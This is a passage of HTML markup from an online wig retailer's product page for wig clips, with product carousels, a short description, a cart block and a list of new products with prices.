	<img src="/modules/loyalty/loyalty.gif" alt="Loyalty program" class="icon" />No reward points for this product.. <a href="http://www.aprillacewigs.com/content/18-buy-lace-wigs-earn-money" target="_blank">Click to see how to use this</a>.
</p>
<br class="clear" />	</div>
</div>


<script type="text/javascript">var middle = 5;</script>
<script type="text/javascript" src="https://www.aprillacewigs.com/modules/crossselling/js/crossselling.js"></script>

<h2>Customers who bought this product also bought:</h2>
<div id="crossselling">
<a id="crossselling_scroll_left" title="Previous" href="javascript:{}">Previous</a><div id="crossselling_list">
	<ul style="width: 1070px">
				<li >
			<a href="https://www.aprillacewigs.com/638-headband-wigs-silk-straight-brazilian-virgin-hair-wigs-for-women-hbw21.html" title="Headband Wigs Brazilian Virgin Hair Wig HBW21">
				<img src="/638-5351-medium/headband-wigs-silk-straight-brazilian-virgin-hair-wigs-for-women-hbw21.jpg" alt="Headband Wigs Brazilian Virgin Hair Wig HBW21" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/638-headband-wigs-silk-straight-brazilian-virgin-hair-wigs-for-women-hbw21.html" title="Headband Wigs Brazilian Virgin Hair Wig HBW21">
			Headband Wigs Brazilian Virgin Hair...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/177-wigs-combs.html" title="Wigs combs">
				<img src="/177-623-medium/wigs-combs.jpg" alt="Wigs combs" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/177-wigs-combs.html" title="Wigs combs">
			Wigs combs
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/24-chinese-virgin-human-hair-body-wave-full-lace-wig-bw1103.html" title="Chinese virgin human hair body wave full lace wig-bw1103">
				<img src="/24-8299-medium/chinese-virgin-human-hair-body-wave-full-lace-wig-bw1103.jpg" alt="Chinese virgin human hair body wave full lace wig-bw1103" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/24-chinese-virgin-human-hair-body-wave-full-lace-wig-bw1103.html" title="Chinese virgin human hair body wave full lace wig-bw1103">
			Chinese virgin human hair body wave...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/142-burmese-virgin-10mm-curly-silk-top-bleached-knots-all-around.html" title="Virgin hair 10mm curly silk top Full lace wig baby hairs-BW0091">
				<img src="/142-522-medium/burmese-virgin-10mm-curly-silk-top-bleached-knots-all-around.jpg" alt="Virgin hair 10mm curly silk top Full lace wig baby hairs-BW0091" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/142-burmese-virgin-10mm-curly-silk-top-bleached-knots-all-around.html" title="Virgin hair 10mm curly silk top Full lace wig baby hairs-BW0091">
			Virgin hair 10mm curly silk top Full...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/374-thin-false-eyelashes-5-pairs-s-464.html" title="5 Pairs Handmade Black False eyelashes S-118">
				<img src="/374-1763-medium/thin-false-eyelashes-5-pairs-s-464.jpg" alt="5 Pairs Handmade Black False eyelashes S-118" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/374-thin-false-eyelashes-5-pairs-s-464.html" title="5 Pairs Handmade Black False eyelashes S-118">
			5 Pairs Handmade Black False...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/200-hair-color-ring-chart.html" title="Hair color ring chart">
				<img src="/200-685-medium/hair-color-ring-chart.jpg" alt="Hair color ring chart" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/200-hair-color-ring-chart.html" title="Hair color ring chart">
			Hair color ring chart
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/182-hand-tied-wefts-human-hair-wefts-weaving.html" title="hand tied wefts-100% human bulk hair wefts/weaving">
				<img src="/182-5100-medium/hand-tied-wefts-human-hair-wefts-weaving.jpg" alt="hand tied wefts-100% human bulk hair wefts/weaving" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/182-hand-tied-wefts-human-hair-wefts-weaving.html" title="hand tied wefts-100% human bulk hair wefts/weaving">
			hand tied wefts-100% human bulk hair...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/209-human-hair-silk-straight-u-part-wigs-bw11901.html" title="Human Hair Silk straight U part wig BW11901">
				<img src="/209-6357-medium/human-hair-silk-straight-u-part-wigs-bw11901.jpg" alt="Human Hair Silk straight U part wig BW11901" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/209-human-hair-silk-straight-u-part-wigs-bw11901.html" title="Human Hair Silk straight U part wig BW11901">
			Human Hair Silk straight U part wig...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/556-brazilian-virgin-ocean-wave-glueless-360-wig-bw1240.html" title="Brazilian virgin ocean wave glueless 360 wig--BW1240">
				<img src="/556-4228-medium/brazilian-virgin-ocean-wave-glueless-360-wig-bw1240.jpg" alt="Brazilian virgin ocean wave glueless 360 wig--BW1240" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/556-brazilian-virgin-ocean-wave-glueless-360-wig-bw1240.html" title="Brazilian virgin ocean wave glueless 360 wig--BW1240">
			Brazilian virgin ocean wave glueless...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080">
				<img src="/134-1158-medium/italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.jpg" alt="Indian remy hair Italian yaki Bleached knots for Black women BW0080" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080">
			Indian remy hair Italian yaki...
			</a>
		</li>
			</ul>
</div>
<a id="crossselling_scroll_right" title="Next" href="javascript:{}">Next</a></div>
<script type="text/javascript">var middle = 14;</script>
<script type="text/javascript" src="https://www.aprillacewigs.com/modules/productscategory/js/productscategory.js"></script>
<ul class="idTabs">
	<li><a href="#idTab3">In the same category</a></li>
</ul>

<div id="productscategory">
<a id="productscategory_scroll_left" title="Previous" href="javascript:{}">Previous</a><div id="productscategory_list">
	<ul style="width: 2782px">
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/21-adjust-price-for-thin-skin.html" title="Adjust price for adding thin skin on a lace wig">
				<img src="/21-4061-medium/adjust-price-for-thin-skin.jpg" alt="Adjust price for adding thin skin on a lace wig" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/21-adjust-price-for-thin-skin.html" title="Adjust price for adding thin skin on a lace wig">
			Adjust price for adding thin skin on...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/137-portable-folding-travel-wig-stand.html" title="foldable portable travel Wig Stand">
				<img src="/137-2661-medium/portable-folding-travel-wig-stand.jpg" alt="foldable portable travel Wig Stand" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/137-portable-folding-travel-wig-stand.html" title="foldable portable travel Wig Stand">
			foldable portable travel Wig Stand
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/161-adjust-price-update-your-hair-to-a-silk-top-wig.html" title="Adjust price-Update your hair to a silk top wig">
				<img src="/161-1872-medium/adjust-price-update-your-hair-to-a-silk-top-wig.jpg" alt="Adjust price-Update your hair to a silk top wig" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/161-adjust-price-update-your-hair-to-a-silk-top-wig.html" title="Adjust price-Update your hair to a silk top wig">
			Adjust price-Update your hair to a...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density">
				<img src="/162-1170-medium/adjust-price-for-hair-density.jpg" alt="Adjust price-for density" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density">
			Adjust price-for density
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/custom-lace-wigs/164-custom-order-custom-lace-wigs.html" title="Custom Order-Custom lace wigs">
				<img src="/164-2712-medium/custom-order-custom-lace-wigs.jpg" alt="Custom Order-Custom lace wigs" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/custom-lace-wigs/164-custom-order-custom-lace-wigs.html" title="Custom Order-Custom lace wigs">
			Custom Order-Custom lace wigs
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/172-supertape-supertape-for-lace-wigs-double-sided-tape.html" title="supertape -supertape for lace wigs-double sided tape">
				<img src="/172-2857-medium/supertape-supertape-for-lace-wigs-double-sided-tape.jpg" alt="supertape -supertape for lace wigs-double sided tape" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/172-supertape-supertape-for-lace-wigs-double-sided-tape.html" title="supertape -supertape for lace wigs-double sided tape">
			supertape -supertape for lace...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs">
				<img src="/177-623-medium/wigs-combs.jpg" alt="Wigs combs" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs">
			Wigs combs
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/152-fake-scalp.html" title="Adjust price for Fake Scalp">
				<img src="/152-8379-medium/fake-scalp.jpg" alt="Adjust price for Fake Scalp" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/152-fake-scalp.html" title="Adjust price for Fake Scalp">
			Adjust price for Fake Scalp
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/200-hair-color-ring-chart.html" title="Hair color ring chart">
				<img src="/200-685-medium/hair-color-ring-chart.jpg" alt="Hair color ring chart" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/200-hair-color-ring-chart.html" title="Hair color ring chart">
			Hair color ring chart
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/227-aveda-wooden-paddle-hair-brush.html" title="Aveda wooden paddle hair brush">
				<img src="/227-4917-medium/aveda-wooden-paddle-hair-brush.jpg" alt="Aveda wooden paddle hair brush" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/227-aveda-wooden-paddle-hair-brush.html" title="Aveda wooden paddle hair brush">
			Aveda wooden paddle hair brush
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace">
				<img src="/228-3541-medium/wig-cap.jpg" alt="Wig Cap for closure weaving sewing or wearing lace" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace">
			Wig Cap for closure weaving sewing or...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/521-adjust-price-update-your-360-wigs-to-a-silk-top-360-wig.html" title="Adjust price-Update your 360 wigs to a silk top 360 wig">
				<img src="/521-6764-medium/adjust-price-update-your-360-wigs-to-a-silk-top-360-wig.jpg" alt="Adjust price-Update your 360 wigs to a silk top 360 wig" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/521-adjust-price-update-your-360-wigs-to-a-silk-top-360-wig.html" title="Adjust price-Update your 360 wigs to a silk top 360 wig">
			Adjust price-Update your 360 wigs to...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/587-adjustable-removable-extra-elastic-band-for-lace-wigs-glueless-installation.html" title="adjustable removable extra elastic band for lace wigs glueless installation">
				<img src="/587-4768-medium/adjustable-removable-extra-elastic-band-for-lace-wigs-glueless-installation.jpg" alt="adjustable removable extra elastic band for lace wigs glueless installation" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/587-adjustable-removable-extra-elastic-band-for-lace-wigs-glueless-installation.html" title="adjustable removable extra elastic band for lace wigs glueless installation">
			adjustable removable extra elastic...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/591-virgin-hair-straight-texture-chinese-bangs-bs11.html" title="Virgin hair straight texture Chinese bangs   BS11">
				<img src="/591-4735-medium/virgin-hair-straight-texture-chinese-bangs-bs11.jpg" alt="Virgin hair straight texture Chinese bangs   BS11" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/591-virgin-hair-straight-texture-chinese-bangs-bs11.html" title="Virgin hair straight texture Chinese bangs   BS11">
			Virgin hair straight texture Chinese...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/592-virgin-hair-straight-texture-see-through-bangs-bs22.html" title="Virgin hair straight texture See-through bangs BS22">
				<img src="/592-4741-medium/virgin-hair-straight-texture-see-through-bangs-bs22.jpg" alt="Virgin hair straight texture See-through bangs BS22" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/592-virgin-hair-straight-texture-see-through-bangs-bs22.html" title="Virgin hair straight texture See-through bangs BS22">
			Virgin hair straight texture...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/597-clip-in-hair-tinsel-20-inch-colorful-glitter-tinsel-hair-extensions.html" title="Clip in Hair Tinsel 20 Inch Colorful Glitter Tinsel Hair Extensions">
				<img src="/597-7846-medium/clip-in-hair-tinsel-20-inch-colorful-glitter-tinsel-hair-extensions.jpg" alt="Clip in Hair Tinsel 20 Inch Colorful Glitter Tinsel Hair Extensions" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/597-clip-in-hair-tinsel-20-inch-colorful-glitter-tinsel-hair-extensions.html" title="Clip in Hair Tinsel 20 Inch Colorful Glitter Tinsel Hair Extensions">
			Clip in Hair Tinsel 20 Inch Colorful...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/613-seamless-sweatproof-silicone-wig-band-to-secure-wig-without-gel-or-glue.html" title="Sweatproof Seamless Silicone Wig Band to secure wig without gel or glue">
				<img src="/613-5126-medium/seamless-sweatproof-silicone-wig-band-to-secure-wig-without-gel-or-glue.jpg" alt="Sweatproof Seamless Silicone Wig Band to secure wig without gel or glue" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/613-seamless-sweatproof-silicone-wig-band-to-secure-wig-without-gel-or-glue.html" title="Sweatproof Seamless Silicone Wig Band to secure wig without gel or glue">
			Sweatproof Seamless Silicone Wig Band...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/635-wig-grip-for-glueless-wig-installation.html" title="Wig Grip for Glueless Wig installation">
				<img src="/635-5276-medium/wig-grip-for-glueless-wig-installation.jpg" alt="Wig Grip for Glueless Wig installation" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/635-wig-grip-for-glueless-wig-installation.html" title="Wig Grip for Glueless Wig installation">
			Wig Grip for Glueless Wig installation
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/757-adjustable-strong-elastic-black-band-for-lace-wig.html" title="Adjustable Strong Elastic Black Band for Lace Wig">
				<img src="/757-7595-medium/adjustable-strong-elastic-black-band-for-lace-wig.jpg" alt="Adjustable Strong Elastic Black Band for Lace Wig" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/757-adjustable-strong-elastic-black-band-for-lace-wig.html" title="Adjustable Strong Elastic Black Band for Lace Wig">
			Adjustable Strong Elastic Black Band...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/760-sleeping-hair-bonnet-satin-bonnet.html" title="Double Side Sleeping Hair Bonnet Satin Bonnet">
				<img src="/760-6411-medium/sleeping-hair-bonnet-satin-bonnet.jpg" alt="Double Side Sleeping Hair Bonnet Satin Bonnet" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/760-sleeping-hair-bonnet-satin-bonnet.html" title="Double Side Sleeping Hair Bonnet Satin Bonnet">
			Double Side Sleeping Hair Bonnet...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/651-one-pair-human-tied-hd-swiss-thin-lace-baby-hairs-hd-lace-patches-fake-edges-hd-lace-patches.html" title="One Pair Human Tied HD Swiss Thin Lace Baby Hairs HD Lace Patches Fake Edges HD Lace Patches">
				<img src="/651-8005-medium/one-pair-human-tied-hd-swiss-thin-lace-baby-hairs-hd-lace-patches-fake-edges-hd-lace-patches.jpg" alt="One Pair Human Tied HD Swiss Thin Lace Baby Hairs HD Lace Patches Fake Edges HD Lace Patches" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/651-one-pair-human-tied-hd-swiss-thin-lace-baby-hairs-hd-lace-patches-fake-edges-hd-lace-patches.html" title="One Pair Human Tied HD Swiss Thin Lace Baby Hairs HD Lace Patches Fake Edges HD Lace Patches">
			One Pair Human Tied HD Swiss Thin...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/828-fake-scalp-tape-for-lace-parting.html" title="Fake Scalp Tape For Lace Parting 6 pcs/set">
				<img src="/828-7949-medium/fake-scalp-tape-for-lace-parting.jpg" alt="Fake Scalp Tape For Lace Parting 6 pcs/set" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/828-fake-scalp-tape-for-lace-parting.html" title="Fake Scalp Tape For Lace Parting 6 pcs/set">
			Fake Scalp Tape For Lace Parting 6...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/797-hair-care-asmoxa-maca-essence-repair-collagen-for-dry-tangle-hairs.html" title="【Hair Care】Asmoxa Maca Essence Repair Collagen Cream For Dry Tangle Hairs">
				<img src="/797-7893-medium/hair-care-asmoxa-maca-essence-repair-collagen-for-dry-tangle-hairs.jpg" alt="【Hair Care】Asmoxa Maca Essence Repair Collagen Cream For Dry Tangle Hairs" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/797-hair-care-asmoxa-maca-essence-repair-collagen-for-dry-tangle-hairs.html" title="【Hair Care】Asmoxa Maca Essence Repair Collagen Cream For Dry Tangle Hairs">
			【Hair Care】Asmoxa Maca Essence Repair...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/834-wig-storage-kit-wig-bag-wig-hanger.html" title="Wig Storage Kit: 2 Wig Bag &amp; 2 Wig Hanger">
				<img src="/834-8037-medium/wig-storage-kit-wig-bag-wig-hanger.jpg" alt="Wig Storage Kit: 2 Wig Bag &amp; 2 Wig Hanger" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/834-wig-storage-kit-wig-bag-wig-hanger.html" title="Wig Storage Kit: 2 Wig Bag &amp; 2 Wig Hanger">
			Wig Storage Kit: 2 Wig Bag &amp; 2 Wig...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/836-4x5-lace-wig-grip-cap-for-glueless-wig-installation.html" title="4x5 Lace Wig Grip Cap For Glueless Wig Installation">
				<img src="/836-8366-medium/4x5-lace-wig-grip-cap-for-glueless-wig-installation.jpg" alt="4x5 Lace Wig Grip Cap For Glueless Wig Installation" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/836-4x5-lace-wig-grip-cap-for-glueless-wig-installation.html" title="4x5 Lace Wig Grip Cap For Glueless Wig Installation">
			4x5 Lace Wig Grip Cap For Glueless...
			</a>
		</li>
				<li >
			<a href="https://www.aprillacewigs.com/wig-accessory/855-full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.html" title="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122">
				<img src="/855-8394-medium/full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.jpg" alt="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122" />
			</a><br/>
			<a href="https://www.aprillacewigs.com/wig-accessory/855-full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.html" title="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122">
			Full lace crochet wig cap Braided Wig...
			</a>
		</li>
			</ul>
</div>
<a id="productscategory_scroll_right" title="Next" href="javascript:{}">Next</a></div>


<!-- description and features -->
<div id="more_info_block" class="clear">

        <ul id="more_info_tabs" class="idTabs idTabsShort">
		<li><a id="more_info_tab_more_info" href="#idTab1">More info</a></li>		
						<li><a href="#idTab5" class="idTabHrefShort">Comments (0)</a></li>
		<li><a id="more_info_tab_data_sheet" href="#idTab6">Useful info</a></li>
	</ul>
	<div id="more_info_sheets" class="sheets align_justify">
			<!-- full description -->
		<div id="idTab1" class="rte">
                                            <div id="short_description_content" class="rte align_justify mobile_short_description"><p>Wig clips</p></div>
                                        <p><img style="border-image: initial; border: 2px solid black;" title="wig clips" src="http://www.aprillacewigs.com/img/p/178-624.jpg" alt="wig clips" width="537" height="261" /></p>
<p>Wig clips</p>
<p><img style="border-image: initial; border: 2px solid black;" title="wig clips-2" src="http://www.aprillacewigs.com/img/p/178-625.jpg" alt="wig clips-2" width="457" height="239" /></p>
<p>Wholesale wig clips</p>
<p><img style="border-image: initial; border: 2px solid black;" title="wholesale wig clips" src="http://www.aprillacewigs.com/img/p/178-627.jpg" alt="wholesale wig clips" width="380" height="125" /></p>
                </div>
	
		<!-- product's features -->
		<ul id="idTab6" class="bullet">

<p class="usefulinfo">How we package our wigs</p>
<p>
<img alt="how we package our silk top wigs" src="/themes/prestashop/img/how-we-package-lace-wigs.jpg" height="810" width="525">
</p>

------------------------------------------------------------------------------------------
							No tags specified yet
					</ul>

			<div id="idTab5">
<script type="text/javascript" src="/modules/productcomments/js/jquery.rating.pack.js"></script>
<script type="text/javascript">
	$(function(){ $('input[@type=radio].star').rating(); });
	$(function(){
		$('.auto-submit-star').rating({
			callback: function(value, link){
			}
		});
	});
	
	//close  comment form
	function closeCommentForm(){
		$('#sendComment').slideUp('fast');
		$('input#addCommentButton').fadeIn('slow');
	}
</script>
	<p class="align_center">No customer comments for the moment.</p>

	<p class="align_center">Only registered users can post a new comment.</p>
</div>
	</div>
</div>

<!-- Customizable products -->



						</div>

<!-- Right -->
				<div id="right_column" class="column">
					

<!-- MODULE Block cart -->
<div id="cart_block" class="block exclusive">
	<h4>
		<a href="https://www.aprillacewigs.com/order.php">Cart</a>
			</h4>
	<div class="block_content">
	<!-- block summary -->
	<div id="cart_block_summary" class="collapsed">
				<span class="ajax_cart_product_txt_s hidden">products</span>
		<span class="ajax_cart_product_txt hidden">product</span>
				<span class="ajax_cart_no_product">(empty)</span>	</div>
	<!-- block list of products -->
	<div id="cart_block_list" class="expanded">
			<p  id="cart_block_no_products">No products</p>
		
				
		<p id="cart-prices">
			<span>Shipping</span>
			<span id="cart_block_shipping_cost" class="price ajax_cart_shipping_cost">$0.00</span>
			<br/>
						<span>Total</span>
			<span id="cart_block_total" class="price ajax_block_cart_total">$0.00</span>
		</p>
						<p id="cart-buttons">
			<a href="https://www.aprillacewigs.com/order.php" class="button_small" title="Cart">Cart</a>
			<a href="https://www.aprillacewigs.com/order.php?step=1" id="button_order_cart" class="exclusive" title="Check out">Check out</a>
		</p>
	</div>
	</div>
</div>
<!-- /MODULE Block cart --><!-- MODULE Block new products -->
<div id="new-products_block_right" class="block products_block">
	<h4><a href="https://www.aprillacewigs.com/new-products.php" title="New products">New products</a></h4>
	<div class="block_content">
			<ul class="product_images clearfix">
									<li class="first"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045"><img src="/860-8475-medium/100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.jpg" height="80" width="80" alt="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" /></a></li>
												<li><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15"><img src="/858-8461-medium/yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.jpg" height="80" width="80" alt="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" /></a></li>
																	</ul>
		<dl class="products">
					<dt class="first_item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045">100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045</a></dt>
			<dd class="first_item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html"> SKU: SLF004 
  Hair orign: 100% human hair...</a>&nbsp;<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="item"><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15">Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15</a></dt>
			<dd class="item"><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html"> SKU: HC15 
 Hair origin: 100% virgin hair...</a>&nbsp;<a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="item"><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2">Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2</a></dt>
			<dd class="item"><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html"> SKU: LF1344-2 
 Hair origin: 100% human...</a>&nbsp;<a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="last_item"><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39">Warm Blonde Virgin Human Hair Lace Front Medical wig LW39</a></dt>
			<dd class="last_item"><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html"> SKU: LW39 
 Hair origin: 100% virgin human...</a>&nbsp;<a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>				</dl>
		<p><a href="https://www.aprillacewigs.com/new-products.php" title="All new products" class="button_large">All new products</a></p>
		</div>
</div>
<div id="featured-products_block_center" class="block products_block new_products_mobile">
    <h4>New products <span class="right_block"><a href='https://www.aprillacewigs.com/new-products.php'>All <img src="https://www.aprillacewigs.com/img/mobile/arrow.png"/></a></span></h4>
			<div class="block_content">
																		<ul>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" class="product_image"><img src="/860-8475-home/100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.jpg" height="129" width="129" alt="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045">100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045</a></h5>
					<div>
						<p class="price_container"><span class="price">$229.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" class="product_image"><img src="/858-8461-home/yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.jpg" height="129" width="129" alt="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15">Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15</a></h5>
					<div>
						<p class="price_container"><span class="price">$109.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
